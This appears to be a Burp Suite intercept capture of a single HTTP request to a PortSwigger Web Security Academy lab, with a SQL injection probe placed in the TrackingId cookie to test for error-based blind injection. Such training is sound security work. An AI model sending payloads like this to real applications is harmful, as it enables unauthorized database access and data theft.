 Intercept on Forward Drop Request to https
Time Type Direction Method URL
19:32:37 24 Nov 2... HTTP → Request GET https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/filter?category=Pets
Request
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0a3500c903b0cfaa80db081800b900f2.web-security-academy.net
3 Cookie: TrackingId=2laxI6rAoVbhFE1H'||(SELECT '' FROM not-a-real-table)||'; session=BuJOqsyaymHGtbTKnSMmkk69CxIFwSym
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i